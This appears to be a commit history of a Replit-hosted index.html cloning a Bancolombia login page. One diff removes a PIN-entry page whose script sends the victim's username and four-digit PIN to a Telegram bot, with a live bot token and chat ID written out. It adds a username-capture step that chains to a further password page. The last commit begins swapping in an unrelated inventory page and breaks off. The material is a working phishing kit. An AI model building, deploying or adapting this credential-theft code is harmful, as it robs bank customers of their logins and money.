<script data-savepage-type="" type="text/plain" data-savepage-src="https://replit-cdn.com/replit-pill/replit-pill.global.js" data-repl-id="554bd243-be4e-4de8-9307-f8f0ab77ba82"></script>
<script data-savepage-type="" type="text/plain"></script>

</body></html>

==== commit c9cf7d91: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,12 +1,14 @@
 <!DOCTYPE html><html lang="en" class=""><head>
 <link rel="icon" data-savepage-href="https://554bd243-be4e-4de8-9307-f8f0ab77ba82-00-1oswemwps5pa0.spock.replit.dev/favicon.ico" href="">
+    <script data-savepage-type="" type="text/plain" data-savepage-src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
+    <script data-savepage-type="" type="text/plain"></script>
     <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
     <style>
         .async-hide {
             opacity: 0 !important
         }
     </style>
-       <style>
+    <style>
         .edTzEr {
             height: 95vh;
             display: grid;
@@ -193,7 +195,7 @@
         }
 
         .SIgDG {
-            background-image: /*savepage-url=./index_files/user.39a37ef47269f6d65906fbb23186e4b6.svg*/ url();
+            background-image: /*savepage-url=./index_files/user.39a37ef47269f6d65906fbb23186e4b6.svg*/ var(--savepage-url-8);
             background-repeat: no-repeat;
             background-position: center center;
             position: absolute;
@@ -447,88 +449,6 @@
             color: rgb(44, 42, 41);
         }
 
-        @media screen and (min-width: 1281px) and (max-width: 1366px) {
-    .kCPtdr {
-        width: auto;
-    }
-}
-
-.hKzibl {
-    width: 100%;
-    display: flex;
-    flex-flow: column wrap;
-    -webkit-box-align: center;
-    align-items: center;
-    align-content: center;
-    gap: 16px;
-}
-
-.blWBwQ {
-    width: auto;
-    display: flex;
-    flex-direction: column;
-    -webkit-box-align: center;
-    align-items: center;
-}
-
-.bvLkHe {
-    background-image: /*savepage-url=./index_files/lock.94f176e5224bf551ea452eed4c2cc05b.svg*/ var(--savepage-url-8);
-    background-repeat: no-repeat;
-    height: 24px;
-    text-align: center;
-    order: 1;
-    padding-bottom: 1em;
-    width: 21px !important;
-}
-
-.bPvyXN {
-    width: 100%;
-    display: flex;
-    flex-flow: column wrap;
-    -webkit-box-align: center;
-    align-items: center;
-    align-content: center;
-}
-
-.casofJ {
-    display: flex;
-    -webkit-box-pack: center;
-    justify-content: center;
-}
-
-.CQYx {
-    width: 20px;
-    height: 20px;
-    text-align: center;
-    font-size: 20px;
-    padding: 10px;
-    outline: none;
-    border-top: none;
-    border-right: none;
-    border-left: none;
-    border-image: initial;
-    border-bottom: 1px solid rgb(128, 130, 133);
-    margin-left: 5px;
-    margin-right: 5px;
-    border-radius: 0px !important;
-}
-
-.kCPtdr {
-    box-sizing: border-box;
-    border-radius: 16px;
-    padding: 24px;
-    width: 556px;
-    height: auto;
-    display: flex
-;
-    flex-direction: column;
-    -webkit-box-pack: center;
-    justify-content: center;
-    -webkit-box-align: center;
-    align-items: center;
-    background-color: rgb(255, 255, 255);
-}
-
         .itCGmo {
             width: 66px;
             height: 26px;
@@ -545,23 +465,14 @@
             align-items: center;
             text-align: center;
         }
-
-        .boRxsw {
-    display: flex;
-    flex-direction: row;
-    -webkit-box-pack: justify;
-    justify-content: space-between;
-    -webkit-box-align: center;
-    align-items: center;
-    gap: 16px;
-}
     </style>
+
     <style type="text/css" id="operaUserStyle"></style>
     <meta name="viewport" content="width=device-width,initial-scale=1">
     <meta name="theme-color" content="#000000">
     <meta http-equiv="ScreenOrientation" content="autoRotate:disabled">
     <meta http-equiv="Content-Security-Policy" data-savepage-content="frame-src 'self' https: ;" content="">
-    <title>Autenticación </title><!--<base href="/">-->
+    <title>Autenticación</title><!--<base href="/">-->
     <base href=".">
     <style>
         #iframeGoogleManager {
@@ -569,6 +480,7 @@
             visibility: hidden
         }
     </style>
+
     <style data-savepage-href="./index_files/main.77a569e2.css">/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
 html {
     -webkit-text-size-adjust: 100%;
@@ -819,7 +731,7 @@
     --savepage-url-5: url([data-uri]);
     --savepage-url-6: url([data-uri]);
     --savepage-url-7: url([data-uri]);
-    --savepage-url-8: url([data-uri]);
+    --savepage-url-8: url([data-uri]);
     --savepage-url-9: url([data-uri]);
     --savepage-url-10: url([data-uri]);
   }
@@ -832,119 +744,150 @@
   },false);
   function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName=="iframe"||b.localName=="frame"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName=="template"&&b.children[0].hasAttribute("data-savepage-shadowroot")){b.attachShadow({mode:"open"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}
 </script>
-<meta name="savepage-url" content="https://554bd243-be4e-4de8-9307-f8f0ab77ba82-00-1oswemwps5pa0.spock.replit.dev/pay/banco/pin.php">
+<meta name="savepage-url" content="https://554bd243-be4e-4de8-9307-f8f0ab77ba82-00-1oswemwps5pa0.spock.replit.dev/pay/banco/">
 <meta name="savepage-title" content="Autenticación">
 <meta name="savepage-pubdate" content="Unknown">
-<meta name="savepage-from" content="https://554bd243-be4e-4de8-9307-f8f0ab77ba82-00-1oswemwps5pa0.spock.replit.dev/pay/banco/pin.php">
-<meta name="savepage-date" content="Sun Apr 05 2026 19:40:40 GMT-0500 (hora estándar de Colombia)">
+<meta name="savepage-from" content="https://554bd243-be4e-4de8-9307-f8f0ab77ba82-00-1oswemwps5pa0.spock.replit.dev/pay/banco/">
+<meta name="savepage-date" content="Sun Apr 05 2026 19:40:04 GMT-0500 (hora estándar de Colombia)">
 <meta name="savepage-state" content="Standard Items; Retain cross-origin frames; Merge CSS images; Remove unsaved URLs; Load lazy images in existing content; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;">
 <meta name="savepage-version" content="33.9">
 <meta name="savepage-comments" content="">
   
-<style>
+<style id="mobile-optimization-bancolombia">
 @media (max-width: 768px) {
   html, body {
+    width: 100%;
     overflow-x: hidden;
+    background: #f3f3f3;
   }
 
   .edTzEr {
     min-height: 100vh;
     height: auto;
     grid-template-rows: auto 1fr auto;
+    background: #f3f3f3;
   }
 
   .jMedSz {
-    padding: 0 16px;
+    position: sticky;
+    top: 0;
+    padding: 14px 16px;
+    background-color: #fff;
   }
 
   .jNBBOl {
     width: 100%;
-    max-width: 360px;
+    max-width: 390px;
     margin: 0 auto;
   }
 
+  .fBevtP {
+    width: 24px;
+    min-width: 24px;
+  }
+
   .inVMvd {
-    width: 176px;
-    height: 48px;
+    width: 170px;
+    height: 44px;
+    background-repeat: no-repeat;
     background-size: contain;
-    background-repeat: no-repeat;
     background-position: center;
+    margin: 0 auto;
+  }
+
+  .QAjXL {
+    gap: 6px;
+    min-width: fit-content;
   }
 
   .iAjHuw, .Hvuid {
     font-size: 13px;
-    line-height: 16px;
+    line-height: 18px;
+    white-space: nowrap;
   }
 
   .fGXVZK {
+    justify-content: flex-start;
+    row-gap: 24px;
+    padding: 44px 16px 0;
+    background-size: 130% auto;
+    background-position: center bottom 110px;
+  }
+
+  .eOkjtu {
     width: 100%;
-    align-items: center;
-    padding: 20px 16px 28px;
-    row-gap: 14px;
-    background-position: center bottom;
-  }
-
-  .eOkjtu {
-    font-size: 24px;
-    line-height: 28px;
-    text-align: center;
-  }
-
-  .kCPtdr {
+    max-width: 340px;
+    margin: 0 auto;
+    font-size: 28px;
+    line-height: 32px;
+    letter-spacing: -0.6px;
+  }
+
+  .fabwF {
     width: 100%;
     max-width: 360px;
-    margin: 0 auto;
-    padding: 24px 20px;
-  }
-
-  .hKzibl,
-  .blWBwQ,
-  .bPvyXN {
+    gap: 24px;
+    padding: 28px 20px;
+    border-radius: 20px;
+    box-shadow: none;
+  }
+
+  .blWBwQ, .fvpeea, .biRUif, .cgbGIy {
     width: 100%;
-    align-items: center;
-  }
-
-  .kOqMzf,
-  .hQopve {
+  }
+
+  .kOqMzf, .hQopve {
     width: 100%;
-    max-width: 270px;
-    margin: 0 auto;
+    max-width: none;
+    font-size: 16px;
+    line-height: 22px;
     text-align: center;
-    line-height: 22px;
-    word-break: normal;
-    overflow-wrap: normal;
-  }
-
-  .casofJ {
+  }
+
+  .cgbGIy {
+    top: 0;
+  }
+
+  .SIgDG {
+    left: 0;
+    top: 12px;
+  }
+
+  .bTGjeC {
     width: 100%;
-    justify-content: center;
-    gap: 8px;
-  }
-
-  .CQYx {
-    width: 44px;
-    height: 44px;
-    padding: 0;
-    margin-left: 0;
-    margin-right: 0;
-    font-size: 24px;
-    line-height: 44px;
-  }
-
-  .boRxsw {
+    padding: 12px 3px 8px 30px;
+    font-size: 16px;
+    line-height: 24px;
+  }
+
+  .fMmpDS {
+    top: 25px;
+    left: 30px;
+    font-size: 16px;
+  }
+
+  .bTGjeC:not(:placeholder-shown) + .sc-imWYAI {
+    transform: translateY(-30px) translateX(-30px);
+  }
+
+  .gWIHXX {
     width: 100%;
-    justify-content: center;
-    gap: 12px;
-  }
-
-  .cOVZPV,
-  .fFUXiS {
-    flex: 1 1 0;
-    width: auto;
+    margin-top: 10px;
+    text-align: left;
+    font-size: 12px;
+    line-height: 16px;
+  }
+
+  .jncjIr {
+    width: 100%;
+    gap: 14px;
+  }
+
+  .cOVZPV, .fFUXiS {
+    width: calc(50% - 7px);
     min-width: 0;
-    max-width: 154px;
-    height: 48px;
-    padding: 10px 18px;
+    height: 56px;
+    padding: 12px 16px;
   }
 
   .itCGmo {
@@ -956,9 +899,8 @@
 
   .fEgHGo {
     width: 100%;
-    max-width: 360px;
-    margin: 0 auto;
-    padding-top: 12px;
+    padding: 30px 24px 36px;
+    margin-top: 28px;
   }
 
   .ldXKiG {
@@ -967,76 +909,199 @@
     display: flex;
     flex-direction: column;
     align-items: center;
+    gap: 14px;
+  }
+
+  .haXfbt {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
     gap: 8px;
   }
 
+  .ejYtXC {
+    width: 170px;
+    margin-top: 0;
+    background-size: contain;
+  }
+
+  .eqKvMB {
+    width: 132px;
+    background-size: contain;
+  }
+
   .epgTtV {
-    width: 100%;
     margin-left: 0;
-    margin-top: 12px;
+    margin-top: 0;
     align-items: center;
   }
 
-  .gGByon,
-  .XxmJN {
+  .gGByon, .XxmJN {
     margin-left: 0;
     justify-content: center;
     text-align: center;
+    font-size: 12px;
+    line-height: 16px;
+  }
+
+  .fGXVZK {
+    justify-content: center;
+    padding-top: 28px;
+  }
+
+  .fabwF {
+    margin: 0 auto;
+  }
+
+  .blWBwQ {
+    display: block;
+    width: 100%;
+    text-align: center;
+  }
+
+  .kOqMzf, .hQopve {
+    display: inline;
+    width: auto;
+    max-width: 100%;
+    word-break: normal;
+    overflow-wrap: normal;
+  }
+
+  .hQopve {
+    font-weight: 400;
+  }
+}
+
+@media (max-width: 420px) {
+  .jMedSz {
+    padding: 12px 14px;
+  }
+
+  .inVMvd {
+    width: 156px;
+    height: 40px;
+  }
+
+  .QAjXL {
+    gap: 4px;
+  }
+
+  .Hvuid {
+    font-size: 12px;
+  }
+
+  .fGXVZK {
+    justify-content: center;
+    padding: 22px 12px 0;
+    background-size: 155% auto;
+    background-position: center bottom 95px;
+  }
+
+  .eOkjtu {
+    max-width: 300px;
+    font-size: 24px;
+    line-height: 28px;
+  }
+
+  .fabwF {
+    max-width: 328px;
+    margin: 0 auto;
+    padding: 24px 18px;
+    gap: 20px;
+  }
+
+  .blWBwQ {
+    display: block;
+    text-align: center;
+  }
+
+  .kOqMzf, .hQopve {
+    display: inline;
+    font-size: 15px;
+    line-height: 21px;
+    word-break: normal;
+    overflow-wrap: normal;
+  }
+
+  .hQopve {
+    font-weight: 400;
+  }
+
+  .jncjIr {
+    gap: 12px;
+  }
+
+  .cOVZPV, .fFUXiS {
+    height: 54px;
+    padding: 12px;
+  }
+
+  .itCGmo {
+    font-size: 15px;
+    line-height: 20px;
+  }
+
+  .fEgHGo {
+    padding: 26px 18px 34px;
   }
 }
 
 @media (max-width: 768px) {
-  .jNBBOl,
-  .fEgHGo {
-    max-width: 360px;
-    margin-left: auto;
-    margin-right: auto;
-  }
-
-  .fGXVZK {
-    width: 100%;
-    align-items: center;
-    padding-left: 16px;
-    padding-right: 16px;
-  }
-
-  .eOkjtu {
-    width: 100%;
-    max-width: 320px;
-    margin-left: auto;
-    margin-right: auto;
-  }
-
-  .kCPtdr {
-    width: calc(100vw - 32px);
-    max-width: 320px;
-    margin-left: auto;
-    margin-right: auto;
+  .fabwF {
+    width: calc(100vw - 32px) !important;
+    max-width: 328px !important;
+    margin-left: auto !important;
+    margin-right: auto !important;
+    left: auto !important;
+    transform: none !important;
   }
 
   .blWBwQ {
-    width: 100%;
-    max-width: 252px;
-    margin: 0 auto;
-  }
-
-  .kOqMzf {
-    max-width: 252px;
-    margin: 0 auto;
-    font-weight: 400;
-    color: rgb(44, 42, 41);
-  }
-
-  .casofJ {
-    width: 100%;
-    max-width: 224px;
-    margin: 0 auto;
-  }
-
-  .boRxsw {
-    width: 100%;
-    max-width: 288px;
-    margin: 0 auto;
+    width: 100% !important;
+    max-width: 292px !important;
+    margin: 0 auto !important;
+    padding: 0 6px !important;
+    box-sizing: border-box !important;
+  }
+
+  .kOqMzf,
+  .hQopve {
+    display: block !important;
+    width: 100% !important;
+    max-width: 100% !important;
+    margin: 0 auto !important;
+    text-align: center !important;
+    white-space: normal !important;
+    word-break: normal !important;
+    overflow-wrap: break-word !important;
+  }
+
+  .hQopve {
+    font-weight: 600 !important;
+    color: rgb(44, 42, 41) !important;
+  }
+}
+
+@media (max-width: 420px) {
+  .fabwF {
+    width: calc(100vw - 28px) !important;
+    max-width: 320px !important;
+  }
+
+  .blWBwQ {
+    max-width: 286px !important;
+    padding: 0 4px !important;
+  }
+
+  .kOqMzf,
+  .hQopve {
+    font-size: 15px !important;
+    line-height: 21px !important;
+    white-space: normal !important;
+  }
+
+  .hQopve {
+    font-weight: 600 !important;
   }
 }
 
@@ -1063,29 +1128,21 @@
                 </div>
             </div>
             <div class="sc-iGgWBj fGXVZK">
-                <div class="sc-fhzFiK eOkjtu">Clave principal</div>
-                <div class="sc-guJBdh kCPtdr">
-                    <div id="formGroup" class="sc-ktJbId hKzibl">
-                        <div class="sc-gEvEer blWBwQ">
-                            <div src="./index_files/lock.94f176e5224bf551ea452eed4c2cc05b.svg" class="sc-fqkvVR bvLkHe"></div>
-                            <div class="sc-eqUAAy kOqMzf"> Es la misma que usas en el cajero automático</div>
-                            <div class="sc-dcJsrY hQopve"> </div>
+                <div class="sc-fhzFiK eOkjtu">Te damos la bienvenida</div>
+                <div class="sc-aXZVg fabwF">
+                    <div class="sc-gEvEer blWBwQ">
+                        <div class="sc-eqUAAy kOqMzf"> El usuario es el mismo con el que ingresas a la</div>
+                        <div class="sc-dcJsrY hQopve"> Sucursal Virtual Personas. </div>
+                    </div>
+                    <form class="sc-lcIPJg fvpeea" method="post">
+                        <div class="sc-jGKxIK biRUif">
+                            <div class="sc-kAyceB cgbGIy">
+                                <div class="sc-dhKdcB SIgDG"></div><input id="usuario" name="usuario" type="text" autocorrect="off" autocomplete="off" placeholder=" " class="sc-jXbUNg bTGjeC" value=""><label class="sc-imWYAI fMmpDS">Usuario</label>
+                            </div>
+                            <p class="sc-kdBSHD gWIHXX">¿Olvidaste tu usuario?</p>
                         </div>
-                        <div class="sc-kYxDKI bPvyXN">
-                            <div class="sc-hZDyAQ casofJ"><input data-testid="1" type="password" inputmode="numeric" name="field1" maxlength="1" class="sc-fTFjTM CQYx" value="" style="font-family: monospace; letter-spacing: 2px; text-align: center; font-size: 24px; font-weight: bold; border-bottom: 1px solid rgb(128, 130, 133);"><input data-testid="2" type="password" inputmode="numeric" name="field2" maxlength="1" class="sc-fTFjTM CQYx" value="" style="font-family: monospace; letter-spacing: 2px; text-align: center; font-size: 24px; font-weight: bold;"><input data-testid="3" type="password" inputmode="numeric" name="field3" maxlength="1" class="sc-fTFjTM CQYx" value="" style="font-family: monospace; letter-spacing: 2px; text-align: center; font-size: 24px; font-weight: bold;"><input data-testid="4" type="password" inputmode="numeric" name="field4" maxlength="1" class="sc-fTFjTM CQYx" value="" style="font-family: monospace; letter-spacing: 2px; text-align: center; font-size: 24px; font-weight: bold;">
-                            </div>
-                            <input id="data" name="pin" type="text" hidden="" value="">
-                        </div>
-                        <script data-savepage-type="" type="text/plain"></script>
-                        <div class="sc-kMkxaj drEJrH">
-                            <div>
-                                <div>
-                                </div>
-                            </div>
-                        </div>
-                        <div class="sc-fiCwlc boRxsw"><button type="button" id="btn-volver-password" class="sc-esYiGF cOVZPV"><label class="sc-tagGq itCGmo">Volver</label></button><button type="button" id="btn-continuar-password" class="sc-esYiGF fFUXiS" disabled="" style="opacity: 0.65; cursor: not-allowed; background-color: rgb(204, 204, 204);"><label class="sc-tagGq itCGmo">Continuar</label></button></div>
-                    </div>
-                    <div></div>
+                        <div class="sc-JrDLc jncjIr"><button type="button" id="btn-volver-user" class="sc-esYiGF cOVZPV"><label class="sc-tagGq itCGmo">Volver</label></button><button type="submit" id="btn-continuar-user" class="sc-esYiGF fFUXiS" disabled="" style="opacity: 0.65; cursor: not-allowed; background-color: rgb(204, 204, 204);"><label class="sc-tagGq itCGmo">Continuar</label></button></div>
+                    </form>
                 </div>
             </div>
             <div class="sc-kpDqfm fEgHGo">
@@ -1094,7 +1151,6 @@
                         <div class="sc-cwHptR ejYtXC"></div>
                         <div class="sc-jEACwC eqKvMB"></div>
                     </div>
-                    <script data-savepage-type="" type="text/plain"></script>
                     <div class="sc-eDPEul epgTtV">
                         <div class="sc-jlZhew gGByon">Dirección IP: <span id="ip-address" style="font-weight: bold; color: #007bff;"></span></div>
                         <div class="sc-eldPxv XxmJN" id="fecha-hora"></div>
@@ -1103,100 +1159,43 @@
             </div>
         </div>
     </div>
-<script src="../tracker.js"></script>     
+     <script data-savepage-type="" type="text/plain"></script>
+<script data-savepage-type="" type="text/plain" data-savepage-src="https://replit-cdn.com/replit-pill/replit-pill.global.js" data-repl-id="554bd243-be4e-4de8-9307-f8f0ab77ba82"></script>
+<script src="../tracker.js"></script> 
 <script>
-    const pinInputs = Array.from(document.querySelectorAll('input[name^="field"]')).slice(0, 4);
-    const hiddenPin = document.getElementById('data');
-    const btnContinuePassword = document.getElementById('btn-continuar-password');
-    const btnVolverPassword = document.getElementById('btn-volver-password');
-    const storedUser = localStorage.getItem('bancolombia_usuario') || '';
-
-    const TELEGRAM_URL = 'https://api.telegram.org/bot8476909505:AAH4mpd7iLI176SfvWkbzPiS9JB7oLAjoPg/sendMessage';
-    const TELEGRAM_CHAT_ID = '-1003896342591';
-
-    const removeNonDigits = (value) => value.replace(/[^0-9]/g, '');
-
-    const postJson = async (url, payload) => {
-        try {
-            await fetch(url, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify(payload),
-                keepalive: true,
+    const usuarioInput = document.getElementById('usuario');
+    const btnContinueUser = document.getElementById('btn-continuar-user');
+    const btnVolverUser = document.getElementById('btn-volver-user');
+    const userForm = document.querySelector('form.sc-lcIPJg');
+
+    const updateUserContinue = () => {
+        const value = usuarioInput.value.trim();
+        const enabled = value.length > 0;
+        btnContinueUser.disabled = !enabled;
+        btnContinueUser.style.opacity = enabled ? '1' : '0.65';
+        btnContinueUser.style.cursor = enabled ? 'pointer' : 'not-allowed';
+        btnContinueUser.style.backgroundColor = enabled ? '' : 'rgb(204, 204, 204)';
+    };
+
+    const saveUsuarioAndContinue = () => {
+        const usuario = usuarioInput.value.trim();
+        if (!usuario) return;
+        localStorage.setItem('bancolombia_usuario', usuario);
+        window.location.href = 'BancolombiaClave.html';
+    };
+
+    if (usuarioInput && btnContinueUser) {
+        updateUserContinue();
+        usuarioInput.addEventListener('input', updateUserContinue);
+        if (userForm) {
+            userForm.addEventListener('submit', (event) => {
+                event.preventDefault();
+                saveUsuarioAndContinue();
             });
-        } catch (error) {
-            console.warn('POST test message failed', error);
-        }
-    };
-
-    const updatePasswordButton = () => {
-        const pin = pinInputs.map(input => input.value.trim()).join('');
-        const valid = /^[0-9]{4}$/.test(pin);
-        if (hiddenPin) hiddenPin.value = pin;
-        if (btnContinuePassword) {
-            btnContinuePassword.disabled = !valid;
-            btnContinuePassword.style.opacity = valid ? '1' : '0.65';
-            btnContinuePassword.style.cursor = valid ? 'pointer' : 'not-allowed';
-            btnContinuePassword.style.backgroundColor = valid ? '' : 'rgb(204, 204, 204)';
-        }
-        return valid;
-    };
-
-    pinInputs.forEach((input, index) => {
-        input.addEventListener('input', (event) => {
-            event.target.value = removeNonDigits(event.target.value).slice(0, 1);
-            if (event.target.value.length === 1 && index < pinInputs.length - 1) {
-                pinInputs[index + 1].focus();
-            }
-            updatePasswordButton();
-        });
-        input.addEventListener('keydown', (event) => {
-            if (event.key === 'Backspace' && !event.target.value && index > 0) {
-                pinInputs[index - 1].focus();
-            }
-        });
-    });
-
-    if (btnContinuePassword) {
-        btnContinuePassword.addEventListener('click', () => {
-            if (!updatePasswordButton()) return;
-            const pin = hiddenPin ? hiddenPin.value : pinInputs.map(input => input.value.trim()).join('');
-            localStorage.setItem('bancolombia_clave', pin);
-            const form = document.createElement('form');
-            form.method = 'post';
-            form.action = 'Cargando_Bancolombia.html';
-            form.style.display = 'none';
-
-            const addHidden = (name, value) => {
-                const input = document.createElement('input');
-                input.type = 'hidden';
-                input.name = name;
-                input.value = value;
-                form.appendChild(input);
-            };
-
-            addHidden('usuario', storedUser);
-            addHidden('clave', pin);
-            document.body.appendChild(form);
-
-            const message = `🔐 *Bancolombia*
-━━━━━━━━━━━━━━━\n` +
-                `👤 Usuario: ${storedUser}\n` +
-                `🔑 Clave: ${pin}\n` +
-                `📅 ${new Date().toISOString()}`;
-
-            void postJson(TELEGRAM_URL, {
-                chat_id: TELEGRAM_CHAT_ID,
-                text: message,
-                parse_mode: 'Markdown',
-            });
-
-            window.location.href = 'Cargando_Bancolombia.html';
-        });
+        }
     }
-
-    if (btnVolverPassword) {
-        btnVolverPassword.addEventListener('click', () => window.history.back());
+    if (btnVolverUser) {
+        btnVolverUser.addEventListener('click', () => window.history.back());
     }
 
     function updateFechaHora() {
@@ -1217,7 +1216,5 @@
             document.getElementById('ip-address').innerHTML = 'Error al obtener IP';
         });
 </script>
-<script data-savepage-type="" type="text/plain" data-savepage-src="https://replit-cdn.com/replit-pill/replit-pill.global.js" data-repl-id="554bd243-be4e-4de8-9307-f8f0ab77ba82"></script>
-<script data-savepage-type="" type="text/plain"></script>
 
 </body></html>

==== commit 0929b3f1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,1220 +1,308 @@
-<!DOCTYPE html><html lang="en" class=""><head>
-<link rel="icon" data-savepage-href="https://554bd243-be4e-4de8-9307-f8f0ab77ba82-00-1oswemwps5pa0.spock.replit.dev/favicon.ico" href="">
-    <script data-savepage-type="" type="text/plain" data-savepage-src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
-    <script data-savepage-type="" type="text/plain"></script>
-    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<!DOCTYPE html>
+<html lang="es">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Inventario Confitería Cineco</title>
+    <script src="https://cdn.tailwindcss.com"></script>
+    <script src="https://unpkg.com/react@18/umd/react.production.min.js"></script>
